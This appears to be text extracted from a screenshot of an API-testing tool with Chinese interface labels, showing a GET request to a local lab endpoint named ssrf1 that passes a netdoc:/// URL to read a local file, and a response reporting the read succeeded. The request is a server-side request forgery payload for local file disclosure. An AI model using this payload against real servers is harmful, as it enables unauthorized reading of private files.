 请输入接口名
{n} 未选择环境
GET
http://127.0.0.1:8080/ssrf1?url=netdoc:///F:/test.txt
发送
保存
请求头 参数
Key Value 批量编辑
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
read f:test.txt  success!!!!!